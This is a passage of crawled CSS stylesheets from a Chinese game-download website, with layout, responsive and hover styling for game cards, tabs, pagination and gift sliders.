    .g-main7 .show-mob li{border-bottom:unset;}
}

@media only screen and (min-width:641px) and (max-width:767px) {
    #main-nav .mobile-menu{display:none}
    .main-search {display: none}

}
@media only screen and (min-width:480px) and (max-width:640px) {
    .container .l_tos .main_menu{padding: 2px}
    .container.g-head .scroll-ul{height: 90px}
    .container.g-head .scroll-ul li{width: 80px;margin: 0 2px}
    .container.g-head .scroll-ul img{width: 65px;height: 65px}
    .container .l_tos .main_menu{padding: 2px}
    .container .l_tos .main_menu dt{font-size: 14px;width: auto}
    .container .l_tos .main_menu dd a{padding: 0 5px}

    #main-nav .mobile-menu{display:none}
    .main-search {display: none}
    .main-tab-bd .tab-bd-ul ul{display: grid; grid-template-columns: repeat(2, minmax(0, 1fr));}
    .index_vedio ul {display: grid;grid-template-columns: repeat(2, minmax(0, 1fr));}

    .foot .links{margin-bottom: 10px}
    #footer-menu li {border-right: 1px solid #ddd;display: inline-block;list-style: none;line-height: 1;margin-right: 4px;padding-right: 4px;}
    .footer-block-m{display: block}
}
@media only screen and (max-width:479px) {
    .container {width:96%}
    .container.g-head .scroll-ul{height: 90px}
    .container.g-head .scroll-ul li{width: 80px;margin: 0 2px}
    .container.g-head .scroll-ul img{width: 65px;height: 65px}
    .container .l_tos .main_menu{padding: 2px}
    .container .l_tos .main_menu dt{font-size: 14px;width: auto}
    .container .l_tos .main_menu dd a{padding: 0 5px}

    #main-nav .mobile-menu{display:none}
    .main-tab-bd .tab-bd-ul ul{display: grid; grid-template-columns: repeat(2, minmax(0, 1fr));}
    .main-tab-hd .hd-left span {margin-right: 20px}
    .g-main3 .g-main2-left .game_tab_main li img{height:100% !important; width: 100% !important;}
    .g-main6 .g-main6-ul li a{width: 165px}
    .index_vedio ul {display: grid;grid-template-columns: repeat(2, minmax(0, 1fr));}
    .g-main7 .g-main7-box .title span{padding: 0 5px;}
    .g-main7 .g-main7-box .title .more{padding: 0 0 0 5px;}
    .g-main7 li .hide a{max-width: 131px;}
    .g-main5 .zx .bd>ul>li a{width: 260px;}
    #content .i_cls li{padding: 0 2px;}
    #content .i_cls li:last-child{margin-right: 0;}
}

.d-flex {display: flex}
.space-between {justify-content: space-between}

.baidusearch{display: flex;justify-content: center;}
.baidusearch .platform{border-radius: 20px;border: 1px solid #f60;display: flex;}
.baidusearch .platform input{border-radius: 20px;padding: 4px 10px;width: 300px;height: 30px}
.baidusearch .platform img{width: 20px;height: 20px;}

--- FILE ---
content_type: text/css
request_url: https://www.gdnet.com.cn/common/static/923mishi/css/tag.css
body_size: 657
content:
/*标签页推荐标签*/
.tag-container .flex-between{display: flex;}
.tag-container .flex-between img{height:200px;margin-right: 20px;}
.tag-container .flex-between .tag-content .title{font-size: 16px;color: #f60;font-size:18px !important; font-weight: 700}
.tag-container .flex-between .tag-content p{font-size: 14px;margin-top: 10px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;overflow: hidden}
.tag-container .flex-between .tag-content .guess-like{list-style:none;margin-top: 10px;}
.tag-container .guess-like li {background-color: #e9e9e9;display: inline-block;color: white !important;font-size: 12px !important;font-weight:700; height: 26px;line-height: 26px;margin: 0 2px 5px 0;padding: 0 10px;position: relative;text-decoration: none;}
.tag-container .guess-like li a {color: white;font-weight: 700;}
.tag-container .guess-like li:hover {background: #f76c03;color: white!important;}
.tag-container .guess-like li:nth-child(9n-8) {background-color: #000;}
.tag-container .guess-like li:nth-child(9n-7) {background-color: #60a805;}
.tag-container .guess-like li:nth-child(9n-6) {background-color: #d60303;}
.tag-container .guess-like li:nth-child(9n-5) {background-color: #3FB8AF;}
.tag-container .guess-like li:nth-child(9n-4) {background-color: #b91ebe;}
.tag-container .guess-like li:nth-child(9n-3) {background-color: #ff6000!important;}
.tag-container .guess-like li:nth-child(9n-2) {background-color: #dbae19;}
.tag-container .guess-like li:nth-child(9n-1) {background-color: #409eff!important;}
.tag-container .guess-like li:nth-child(9n) {background-color: #858585;}

.tag-relate-post {margin-top: 20px;}
.tag-relate-post .title{font-size: 18px; font-weight: 700;margin-top: 10px;margin-bottom: 10px;}
.tag-relate-post ul{display: grid;grid-template-columns: repeat(2, minmax(0, 1fr));gap: 1rem;}
.tag-relate-post ul li {display: flex;gap: 1rem;}
.tag-relate-post ul li .thumbnail-link{flex-shrink: 0}
.tag-relate-post ul li .thumbnail-link img {width: 220px;height: 125px;}
.tag-relate-post ul li .post-content h2 {margin-bottom: 5px;}
.tag-relate-post ul li .post-content h2 a{font-size: 16px;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 1;color: #f60}
.tag-relate-post ul li .post-content h2 a:hover{color:red}
.tag-relate-post ul li .post-content .entry-summary {font-size: 14px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;overflow: hidden}
.tag-relate-post ul li .post-content .info{display: flex;justify-content: space-between;}
.tag-relate-post ul li .post-content .info span{font-size: 12px;color: #888;font-weight: 700;}
@media (max-width:960px){
    .tag-relate-post ul{display: grid;grid-template-columns: repeat(1, minmax(0, 1fr));gap: 1rem;}
}
@media (max-width:768px){
    .tag-container .flex-between{flex-direction: column;}
    .tag-container .flex-between img{height:200px;margin-right: 0;margin-bottom: 10px;}
    .tag-relate-post .title{}
}

--- FILE ---
content_type: text/css
request_url: https://www.gdnet.com.cn/common/static/923mishi/css/game_list.css
body_size: 22679
content:
.tabs {
    /*width: 1200px;*/
    padding: 20px;
    background: #fff;
    margin-bottom: 0;
}

.tabs>ul {
    display: flex;
}

.tabs>ul>li {
    flex: 1;
  z-index: 99;
    margin-right: 10px;
    height: 65px;
}

.tabs>ul>li:last-child {
    margin-right: 0;
}

.tabs>ul>li>a {
    display: block;
    text-align: center;
    width: 100%;
    height: 50px;
    background: #f1f1f1;
    text-decoration: none;
    color: rgb(144, 147, 153);
    line-height: 50px;
    font-size: 18px;
    font-weight: 700;
    margin-top: 15px;
    border-top: 4px solid #f4f4f4;
}

.tabs>ul>li>a:hover {
    background: #ebebeb;

}

.tabs_container .content {
    padding-bottom: 35px;
}

#tabs_container {
    padding: 20px 0;
    /* overflow: hidden; */
    position: relative;
    background: rgba(255,255,255,.6);
    zoom: 1;
 
    margin-bottom: 20px;
}

#tabs_container>div {
    float: left;
    margin-right: 40px;
    zoom: 1;
    width: 100%;
}
#tabs_container .title{
    border-bottom:none!important;
}
#tabs_container .title span{
    background: transparent!important;
}
.tabs>ul>li>a.tabulous_active {
    position: relative;
    background: rgba(255,255,255,.6) !important;
    color: #ff3000 !important;
    font-weight: 700;
    font-size: 20px!important;
    border-top: 4px solid #ff3000;
    height: 65px!important;
    margin-top: 0!important;
    line-height: 65px!important;
    z-index: 99999;
    box-shadow: none!important;
}



.cls {
    margin: 20px 0;
    padding-left: 20px;
}

.cls .scv-shaixuan {
    margin: 15px 0;
}


/*.cls .scv-shaixuan:first-child{*/


/*    padding-bottom: 10px;*/


/*    border-bottom: 1px dashed #eee;*/


/*}*/


/*.cls ul:last-child{*/


/*    padding-top: 10px;*/


/*}*/

.cls b {
    line-height: 27px;
    color: #666;
    font-weight: 400;
    margin-right: 10px;
}

.cls ul li {
    float: left;
    padding: 5px 12px;
    cursor: pointer;
}

.cls a {
    padding: 5px 12px;
    cursor: pointer;
    line-height: 25px;
}

span.pageinfo {
    display: none;
}

.cls ul li.active {
    background-color: #ff3000;
    color: #fff;
    border-radius: 3px;
}

.cls .search_row {
    margin: 15px 0;
}

.cls .current {
    background-color: #ff3000;
    color: #fff!important;
    border-radius: 3px;
    padding: 5px 17px;
    text-decoration: none!important;
}

.cls ul li.active a {
    color: #fff!important;
    text-decoration: none!important;
}

.tabs_container .content .bd ul li,
.search_down .bd ul li {
    float: left;
    position: relative;
    transition: all .2s;
    border-radius: 5px;
    background-color: rgba(255,255,255,.7);
    width: 185px;
    margin: 60px 10px 10px 0;
    height: 180px;
    transition: .2s;
}
.tabs_container .content .bd ul li.ss_game{

    width: 375px;
    margin: 10px calc(35px / 2) 10px 0;
    height: 150px;
    transition: .2s;
    border: 1px solid #eee;
    background: #f9f9f9;
}
.tabs_container .content .bd ul li.ss_game:nth-child(3n+3){
    margin-right: 0;
}
.tabs_container .content .bd ul li.ss_game .img {
    position: absolute;
    left: 20px;
    top: 50%;
    transform: translateY(-50%);
    width: 115px;
    height: 115px;
    border-radius: 25px;
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, .35);
    transition: .2s;
    overflow: hidden;
}
.tabs_container .content .bd ul li.ss_game .img img{
    top: 0;
}
.tabs_container .content .bd ul li.ss_game .i{
    position: absolute;
    top: 15px;
    left: 150px;
    display: inline-block;
    width: 200px;
    text-align: left;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 16px;
    color: #000;
}
.tabs_container .content .bd ul li.ss_game .info {
    position: absolute;
    top: 35px;
    left: 150px;
    line-height: 28px;
}
.tabs_container .content .bd ul li.ss_game span.type{
    top: 38px;
    font-size: 12px;
    color: #888;
    width: auto!important;
}
.tabs_container .content .bd ul li.ss_game span.line {
    display: inline-block;
    width: 1px;
    background: #888;
    height: 10px;
    margin: 8px 10px;
}
.tabs_container .content .bd ul li.ss_game .t_star {
    margin-top: -2px;
}
.tabs_container .content .bd ul li.ss_game .button {
    position: absolute;
    bottom: 15px;
    left: 150px;
    padding: 0 10px;
    border: 1px solid #e1f3d8;
    color: #67c23a;
    background-color: #f0f9eb;
    transition: .2s;
    border-radius: 3px;
    width: 95px;
    height: 32px;
    /*box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, .03);*/
        line-height: 32px;
    text-align: center;
    font-size: 12px;
    text-decoration: none!important;
}
.tabs_container .content .bd ul li.ss_game .button.disabled{
        background: #efefef!important;
    color: #9e9e9e!important;
    border-color:#efefef!important ;
    cursor: not-allowed;
}
.tabs_container .content .bd ul li.ss_game .ios_button{
    left: 260px;
        border: 1px solid #d9ecff;
    color: #409eff;
    background-color: #ecf5ff;
}

.tabs_container .content .bd ul li.ss_game .button:hover{
    background-color: #60a805;
    border-color: #60a805;
    color: #fff!important;
}

.tabs_container .content .bd ul li.ss_game .ios_button:hover{
    border-color: #409eff;
    color: #fff!important;
    background: #409eff;
}
.tabs_container .content .bd ul li.ss_game .button.disabled:hover{
      color: #9e9e9e!important;
}
.tabs_container .content .bd ul li.ss_game .icon{
   float: left;
    width: 20px;
    height: 20px;
    margin: 5px 0;
}
.tabs_container .content .bd ul li.ss_game .adr_icon{
    background: url([data-uri]) no-repeat center;
    background-size:20px ;
}

.tabs_container .content .bd ul li.ss_game .ios_icon{
    background: url([data-uri]) no-repeat center;
    background-size:18px ;
    margin: 4px 0!important;
}
.tabs_container .content .bd ul li.ss_game .disabled .adr_icon{
    background: url([data-uri]) no-repeat center!important;
    background-size:20px !important;
}
.tabs_container .content .bd ul li.ss_game .disabled .ios_icon{
    background: url([data-uri]) no-repeat center!important;
    background-size:18px!important ;

}

.tabs_container .content .bd ul li.ss_game .adr_button:hover .adr_icon{
      background: url([data-uri]) no-repeat center;
    background-size:20px ;
}
.tabs_container .content .bd ul li.ss_game .ios_button:hover .ios_icon{
      background: url([data-uri]) no-repeat center;
    background-size:18px ;
}
.tabs_container .content .bd ul li.ss_game .detail{
    position: absolute;
    top: 60px;
    left: 150px;
    width: 205px;
    color: #888;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    font-size: 12px;
}
.tabs_container .content .bd ul li a,
.search_down .bd ul li a {
    display: inline-block;
    width: 100%;
    height: 100%;
}

.tabs_container .content .bd ul li:hover,
.search_down .bd ul li:hover {
    transform: translateY(-2px);
    box-shadow: 0px 0px 15px 0px rgba(105, 105, 105, .2);
    background-color: #fff;
}
.tabs_container .content .bd ul li:hover img,
.search_down .bd ul li:hover img{
    box-shadow: none!important;
}
.tabs_container .content .bd ul li:hover button,
.search_down .bd ul li:hover button {
    background-color: #ff3000;
    color: #fff;
}

.tabs_container .content .bd ul li:nth-child(6n+6),
.search_down .bd ul li:nth-child(6n+6) {
    margin-right: 0;
}

.tabs_container .content .bd ul li img,
.search_down .bd ul li img {
    position: absolute;
    top: -50px;
    left: 50%;
    transform: translateX(-50%);
    width: 115px;
    height: 115px;
    border-radius: 25px;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,.35);
    transition: .2s;

}
.tabs_container .content .bd ul li:not(.ss_game) a>i, .search_down .bd ul li:not(.ss_game) a>i{
        position: absolute;
    top: 75px;
    left: 50%;
    transform: translateX(-50%);
    display: inline-block;
    width: 150px;
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 16px;
    color: #000;
}
.sd_more_game{
    margin: 20px 0;
    background: rgba(255,255,255,.7);
    padding: 20px;
    padding-bottom: 0;
}
.sd_more_game .title span{
     background: transparent!important;
}
.tabs_container .content .bd ul li:not('.ss_game') a>i,
.tabs_container .content .bd ul li:not('.ss_game') a>em,
.search_down .bd ul li:not('.ss_game') a>i,
.search_down .bd ul li:not('.ss_game') a>em {
    position: absolute;
    top: 75px;
    left: 50%;
    transform: translateX(-50%);
    display: inline-block;
    width: 150px;
    text-align: center;
    white-space: nowrap;
    /*超出的空白区域不换行*/
    overflow: hidden;
    /*超出隐藏*/
    text-overflow: ellipsis;
    /*文本超出显示省略号*/
    font-size: 16px;
    color: #000;
}

.tabs_container .content .bd ul li a>em,
.search_down .bd ul li a>em {
    font-size: 12px;
    color: rgb(148, 148, 148)!important;
    top: 97px!important;
}

.search_text .bd li {
    float: left;
    width: 570px;
    height: 155px;
    margin: 0 20px 10px 0;
    padding: 15px 0;
}

.search_text .bd li:hover {
    background-color: #f9f9f9;
}

.search_text .bd li:nth-child(2n+2) {
    margin-right: 0;
}

.search_text .bd li img {
    height: 125px;
    width: 220px;
}

.search_text .bd li .txt {
    height: 125px;
    margin-left: 20px;
}
.search_text .bd li .txt h3{
    width: 310px;
    white-space: nowrap;
text-overflow: ellipsis;
overflow: hidden;
}
.search_text .bd li .txt .hd {
    margin-bottom: 10px;
    color: #000;
}

.search_text .bd li .txt .detail {
    width: 310px;
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.search_text .bd li .txt .info {
    margin-top: 10px;
    font-size: 12px;
    color: #888;
}

.search_text .bd li a {
    display: inline-block;
    width: 100%;
    height: 100%;
}

.tabs_container .content .bd ul li button,
.search_down .bd ul li button {
    position: absolute;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
    border: 1px solid #f3f3f3;
    background: #fff;
    transition: .2s;
    border-radius: 3px;
    width: 138px;
    height: 32px;
    box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, .03);
}

.tabs_container .bd ul li a>p.t_star,
.search_down .bd ul li .t_star {
    position: absolute;
    top: 95px;
    left: 50%;
    width: 150px;
    transform: translateX(-50%);
    text-align: center;
}

.pre_s_list .stars {
    position: static!important;
    transform: translateX(0%)!important;
    margin-bottom: 7px;
}

.pre_s_list .stars i {
    float: left;
}

.tabs_container .bd ul li .stars i,
.o2 .bd ul li .stars i {
    display: inline-block;
    width: 18px;
    height: 18px;
}

.page_list ul {
    height: 29px;
}

.page_list li {
    line-height: 19px;
}

.page_list li {
    float: left;
    margin: 0 5px;
}

.page_list li.thisclass {
    background-color: #f60;
    color: #fff!important;
    padding: 5px 12px;
    border-radius: 5px;
}

.page_list a.curpage {
    background-color: #f60;
    color: #fff!important;
    padding: 5px 12px;
}

.page_list a {
    display: inline-block;
    margin: 0 5px;
    height: 100%;
    padding: 5px 12px;
    background-color: #f4f4f4;
    border-radius: 5px;
    line-height: 20px;
    font-size: 12px;
}

.page_list li a:hover {
    text-decoration: none;
}

#tab-1,
#tab-2,
#tab-3 {
    position: relative;
}

.tabs_container .page_list,
.page_list{
    text-align: center;
    margin-bottom: 35px;
}

.page_list i.icon_font {
    display: inline-block;
    transform: translateY(1px);
}

.page_list .page_current {
    background-color: #ff3000;
    color: #fff;
}

.news_cont .gl {
    width: 490px!important;
    padding: 0 20px;
}

.tabs_container .gl,
.news_cont .img2_gl {
    width: 470px!important;
    padding: 0 20px 0 0!important;
}

.news_cont .gl li,
.tabs_container .gl li {
    margin: 2px 0;
}

.news_cont .gift .list ul li {
    margin: 8px 0!important;
}

.img_gl {
    width: 450px!important;
    padding: 0!important;

}
.game_download_main .left_content .container3{
    line-height: 18px!important;
    display: flex;
    justify-content: space-between;
}
.game_download_main .left_content .container3 .soft_down_pc {margin-right:20px;width: 330px}
.tabs_container .gl .txt,
.news_cont .gl .txt,
.img_gl .txt {
    width: 280px!important;
}

.tabs_container .gl li.tet p,
.news_cont .gl li.tet p {
    width: 270px!important;
}

.tabs_container .gl li.tet,
.news_cont .gl li.tet {
    margin: 16px 0!important;
}

.tabs_container .cq_rank ul li {
    margin: 10px 0!important;
}

.vies ul li:first-child {
    width: 450px;
    height: 300px;
}

.vies ul li:first-child img {
    width: 450px;
    height: 300px;
}

.vies ul li {
    position: relative;
    margin: 0 15px 15px 0;
    float: left;
    width: 221px;
    height: 145px;
}


/* ul li:nth-child(3n+3) {
    margin-right: 0;
} */

.vies ul li:nth-child(4),
.vies ul li:nth-child(7) {
    margin-right: 0;
}

.vies ul li img {
    width: 226px;
    height: 145px;
}

.vies ul li .bg {
    display: inline-block;
    width: 100%;
    height: 100%;
}

.vies ul li b {
    position: absolute;
    bottom: 0;
    left: 0;
    display: inline-block;
    width: 100%;
    padding: 0 10px;
    line-height: 30px;
    font-weight: 400;
    color: #fff;
    background-color: rgba(0, 0, 0, .5);
    text-align: center;
    transition: .2s;
    white-space: nowrap;
    /*超出的空白区域不换行*/
    overflow: hidden;
    /*超出隐藏*/
    text-overflow: ellipsis;
    /*文本超出显示省略号*/
    box-sizing: border-box;
}

.vies ul li .bg {
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, .7);
    opacity: 0;
    transition: .2s;
}

.vies ul li:first-child .bg img {
    position: absolute;
    top: 33%;
    left: 50%;
    transform: translateX(-50%);
    width: 60px;
    height: 60px;
    z-index: 9999;
}

.vies ul li .bg img {
    position: absolute;
    top: 24%;
    left: 50%;
    transform: translateX(-50%);
    width: 40px;
    height: 40px;
    z-index: 9999;
}

.vies ul li:first-child .bg button {
    padding: 5px 50px;
    bottom: 33%;
}

.vies ul li .bg button {
    z-index: 9999;
    position: absolute;
    left: 50%;
    bottom: 24%;
    transform: translateX(-50%);
    padding: 3px 15px;
    border: 1px solid #0ed40e;
    background-color: #ff3000;
    color: #fff!important;
    box-shadow: 0px 0px 15px 0px rgba(42, 218, 42, 0.7);
}

.vies ul li a:hover b {
    opacity: 0;
}

.vies ul li a:hover .bg {
    opacity: 1;
}

a.guanggao {
    width: 1200px;
    display: block;
    margin: 0px auto;
}

.soft_cont {
    box-shadow: none!important;
}

.more_game ul li {
    float: left;
    width: 105px;
    margin-right: 26px;
}

.more_game ul li img {
    width: 105px;
    height: 105px;
    border-radius: 20px;
}

.more_game ul li a {
    display: inline-block;
    width: 105px;
}

.more_game ul li:nth-child(9) {
    margin-right: 0!important;
}

.more_game ul li i {
    margin-top: 5px;
    display: inline-block;
    width: 105px;
    white-space: nowrap;
    /*超出的空白区域不换行*/
    overflow: hidden;
    /*超出隐藏*/
    text-overflow: ellipsis;
    /*文本超出显示省略号*/
    text-align: center;
}

.slider_four_in_line {
    height: 240px;
    position: relative;
    margin: 15px auto;
    user-select: none;
}

.gift_slider img {
    position: absolute;
    top: 15px;
    left: 15px;
    width: calc(100% - 30px);
    height: 130px;
}

.gift_slider>div {
    position: relative;
    padding: 15px;
}

.gift_slider a {
    display: inline-block;
    width: 100%;
    height: 100%;
}

.slider_four_in_line>* {
    transition: ease all .2s;
    overflow: hidden;
}

.slider_four_in_line .hidden {
    opacity: 0;
    z-index: 0;
    top: 0px;
    left: 50%;
}

.slider_four_in_line .active,
.slider_four_in_line .next1,
.slider_four_in_line .next2,
.slider_four_in_line .next3,
.slider_four_in_line .next4,
.slider_four_in_line .prev1 {
    position: absolute;
    width: 24%;
    height: 100%;
    top: 0px;
    left: 25%;
    z-index: 10;
    margin: 0 0.5%;
}

.slider_four_in_line .next1 {
    left: 50%;
}

.slider_four_in_line .next2 {
    left: 75%;
}

.slider_four_in_line .next3 {
    width: 0%;
    left: 100%;
    z-index: 0;
    opacity: 0;
}

.slider_four_in_line .next4 {
    left: 100%;
    width: 0%;
    z-index: 0;
    opacity: 0;
}

.slider_four_in_line .prev1 {
    position: absolute;
    width: 24%;
    height: 100%;
    top: 0px;
    left: 0%;
    z-index: 10;
    opacity: 1;
}

.slider_four_in_line .prev2,
.slider_four_in_line .prev3,
.slider_four_in_line .prev4 {
    position: absolute;
    width: 0%;
    height: 100%;
    top: 0px;
    left: 0%;
    z-index: 0;
    opacity: 0;
}

.nav_indicators {
    position: absolute;
    bottom: 0px;
    left: 0px;
    width: 100%;
    text-align: center;
    z-index: 50000;
}

.nav_indicators ul {
    position: static;
    display: inline-block;
    margin: 0 auto;
    padding: 0;
}

.nav_indicators ul li {
    position: static;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 10px;
    padding: 0;
    overflow: hidden;
    background: #fff;
    color: #fff;
    border: 2px solid #000;
    border-radius: 50%;
    cursor: pointer;
}

.nav_indicators ul li.active {
    position: static;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 10px;
    padding: 0;
    background: #555;
    color: #555;
    border: 2px solid #aaa;
    border-radius: 50%;
    cursor: pointer;
}

.next_button,
.prev_button {
    position: absolute!important;
    left: 100% !important;
    top: 50% !important;
    margin: -25px 0 0 -25px !important;
    width: 50px !important;
    height: 50px !important;
    border: 1px solid #000 !important;
    background: #fff !important;
    opacity: 0.5 !important;
    z-index: 5000 !important;
    cursor: pointer;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
}

.prev_button {
    position: absolute;
    left: 0% !important;
}

.next_button:hover,
.prev_button:hover {
    opacity: 1 !important;
}

.next_button:after,
.prev_button:after {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 1px;
    height: 1px;
    margin-top: -10px;
}

.next_button:after {
    border-left: 15px solid #000;
    border-right: 15px solid transparent;
    border-bottom: 10px solid transparent;
    border-top: 10px solid transparent;
    margin-left: -5px;
}

.prev_button:after {
    border-right: 15px solid #000;
    border-left: 15px solid transparent;
    border-bottom: 10px solid transparent;
    border-top: 10px solid transparent;
    margin-left: -25px;
}

div.gift_slider>div:not(.nav_indicators):not(.next_button):not(.prev_button) {
    border-radius: 5px;
    box-shadow: 0px 0px 10px 0px rgba(105, 105, 105, .18);
    background: #fff;
    text-align: center;
    box-sizing: border-box;
    transition: .2s;
    border: 1px solid #fff;
}

.gift_slider .txt {
    position: absolute;
    width: calc(100% - 30px);
    bottom: 15px;
}

.gift_slider .txt .sur em,
.gift_main .gift_cont .bd ul li .sur em {
    position: relative;
    display: inline-block;
    height: 8px;
    width: 160px;
    margin-right: 5px;
    background-color: #f1f1f1;
    border-radius: 10px;
    overflow: hidden;
}

.gift_main .gift_cont .bd ul li .sur {
    padding-left: 110px;
    left: 10px;
    margin-top: 55px;
}

.gift_main .gift_cont .bd ul li .sur em {
    width: 140px;
}

.gift_slider .txt .sur i,
.gift_main .gift_cont .bd ul li .sur i {
    font-size: 12px;
}

.gift_slider .txt .sur i b,
.gift_main .gift_cont .bd ul li .sur i b {
    color: red;
    font-style: italic;
    font-weight: 700;
    font-size: 16px;
}

.gift_slider .txt .sur em b,
.gift_main .gift_cont .bd ul li .sur em b {
    position: absolute;
    left: 0;
    top: 0;
    display: inline-block;
    background-color: #ff6000;
    height: 8px;
}

.gift_slider .txt p {
    font-size: 18px;
    font-weight: 700;
    line-height: 30px;
    border-bottom: 1px solid #ff3000;
    white-space: nowrap;
    /*超出的空白区域不换行*/
    overflow: hidden;
    /*超出隐藏*/
    text-overflow: ellipsis;
    /*文本超出显示省略号*/
}

.gift_slider .txt .detail {
    display: -webkit-box;
    /*将对象转为弹性盒模型展示*/
    -webkit-box-orient: vertical;
    /*设置弹性盒模型子元素的排列方式*/
    -webkit-line-clamp: 1;
    /*限制文本行数*/
    overflow: hidden;
    /*超出隐藏*/
    font-size: 12px;
    padding-top: 5px;
    line-height: 20px;
    color: #888888;
}

.gift_slider .txt .detail i {
    display: inline-block;
    padding: 0px 5px;
    background-color: #E6A23C;
    font-size: 12px;
    color: #fff;
    border-radius: 5px;
    margin-left: -5px;
    transform: translateX(-5px);
}

.gift_slider>div span {
    position: absolute;
    display: block;
    width: calc(100% + 30px);
    bottom: -60px;
    height: 45px;
    line-height: 45px;
    left: -15px;
    background-color: #ff3000;
    color: #fff;
    transition: .2s;
    box-shadow: 0 -5px 5px 0px rgba(105, 105, 105, .2);
    opacity: 0;
}

.gift_slider>div:hover span {
    bottom: -15px;
    opacity: 1;
}

div.gift_slider>div:not(.nav_indicators):not(.next_button):not(.prev_button):hover {
    box-shadow: 0px 0px 20px 0px rgba(105, 155, 105, .7)!important;
    border: 1px solid #0ee90e;
    /* transform: translateY(-5px); */
}

.gift_main {
    margin-top: 20px;
    background-color: #fff;
    padding-bottom: 50px;
    padding-top: 20px;
}

.gift_main .gift_cont {
    width: 800px;
    margin: 0 20px;
}

.gift_rela {
    width: 340px;
    margin-right: 20px;
}

.gift_main .gift_cont .bd ul li,
.search_gift .bd ul li {
    position: relative;
    float: left;
    height: 130px;
    width: 390px;
    padding: 0 10px;
    border-radius: 4px;
    margin-right: 20px;
    transition: .2s!important;
    box-shadow: 0px 0px 10px rgba(105, 105, 105, .1);
    margin-bottom: 20px;
    overflow: hidden;
}

.gift_main .gift_cont .bd ul li .gift_bg,
.search_gift .bd ul li .gift_bg {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 100%;
    background-color: rgba(0, 0, 0, .5);
    text-align: center;
    transition: .2s;
    z-index: 999;
    padding-top: 20px;
}

.gift_main .gift_cont .bd ul li:hover .gift_bg,
.search_gift .bd ul li:hover .gift_bg {
    top: 0;
}

.search_gift .bd ul li {
    width: 373px;
    height: 144px;
}

.gift_main .gift_cont .bd ul li:nth-child(8n-7),
.search_gift .bd ul li:nth-child(8n-7) {
    background:#fff  url(../images/gift_bg1.jpg) no-repeat center right;
}

.gift_main .gift_cont .bd ul li:nth-child(8n-6),
.search_gift .bd ul li:nth-child(8n-6) {
    background:#fff  url(../images/gift_bg2.jpg) no-repeat center right;
}

.gift_main .gift_cont .bd ul li:nth-child(8n-5),
.search_gift .bd ul li:nth-child(8n-5) {
    background:#fff  url(../images/gift_bg3.jpg) no-repeat center right;
}

.gift_main .gift_cont .bd ul li:nth-child(8n-4),
.search_gift .bd ul li:nth-child(8n-4) {
    background:#fff  url(../images/gift_bg4.jpg) no-repeat center right;
}

.gift_main .gift_cont .bd ul li:nth-child(8n-3),
.search_gift .bd ul li:nth-child(8n-3) {
    background:#fff  url(../images/gift_bg5.jpg) no-repeat center right;
}

.gift_main .gift_cont .bd ul li:nth-child(8n-2),
.search_gift .bd ul li:nth-child(8n-2) {
    background:#fff  url(../images/gift_bg6.jpg) no-repeat center right;
}

.gift_main .gift_cont .bd ul li:nth-child(8n-1),
.search_gift .bd ul li:nth-child(8n-1) {
    background:#fff  url(../images/gift_bg7.jpg) no-repeat center right;
}

.gift_main .gift_cont .bd ul li:nth-child(8n),
.search_gift .bd ul li:nth-child(8n) {
    background:#fff  url(../images/gift_bg8.jpg) no-repeat center right;
}

.index_gift .gift_cont .bd ul li {
    float: none!important;
}

.gift_main .gift_cont .bd ul li:hover,
.search_gift .bd ul li:hover {
    box-shadow: 0px 10px 10px rgba(105, 105, 105, .1);
}

.gift_main .gift_cont .bd ul li:hover button {
    background-color: rgb(255, 95, 11);
    color: #fff;
}

.gift_main .gift_cont .bd ul li:nth-child(2n+2),
.search_gift .bd ul li:nth-child(3n+3) {
    margin-right: 0;
}


/* .search_gift  .bd ul li:nth-child(2n+2){
    margin-right: 20px!important;
} */

.gift_main .gift_cont .bd ul li a,
.search_gift .bd ul li a {
    display: inline-block;
    width: 100%;
    height: 100%;
    text-decoration: none!important;
}

.gift_main .gift_cont .bd ul li img,
.search_gift .bd ul li img {
    height: 80px;
    width: 80px;
    border-radius: 25px;
    box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, .07);
}

.search_gift .bd ul li img {
    margin-top: 8px;
}

.gift_main .gift_cont .bd ul li button,
.search_gift .bd ul li button {
    padding: 5px 25px;
    /* border: 1px solid rgb(255, 95, 11); */
    border-radius: 5px;
    background-color: #f30;
    color: #fff;
    transition: .2s;
    margin-top: 15px;
}

.prefe .gift_main .gift_cont .bd ul li {
    box-shadow: none;
    border: none;
   box-shadow: 0px 0px 7px 0px rgba(0,0,0,.12);
}

.prefe .gift_main .gift_cont .bd ul li:hover {
    box-shadow: 0px 3px 6px 0px rgba(0, 5, 0, .1);
}

.prefe .gift_main .gift_cont .bd ul li button {
    background: #E9E9E9;
    color: #999;
    border-radius: 4px;
    padding: 4px 10px;
    border: none;
    margin-top: 5px;
    font-size: 14px;
}

.prefe .gift_main .gift_cont .bd ul li:hover button {
    background-color: #ff3000;
    color: #fff;
}

.prefe .gift_main .gift_cont .bd ul li:hover p {
    text-decoration: underline;
    color: #ff3000;
}

.prefe .gift_main .gift_cont .bd ul li:hover a {
    text-decoration: none!important;
}

.gift_main .gift_cont .bd ul li .detail,
.search_gift .bd ul li .detail {
    margin: 10px;
    margin-top: 0;
}

.gift_main .gift_cont .bd ul li .noli,
.search_gift .bd ul li .noli {
    width: 205px;
    margin-top: 10px;
    margin-left: 10px;
    line-height: 25px;
    height: 100px;
}

.search_gift .bd ul li .noli {
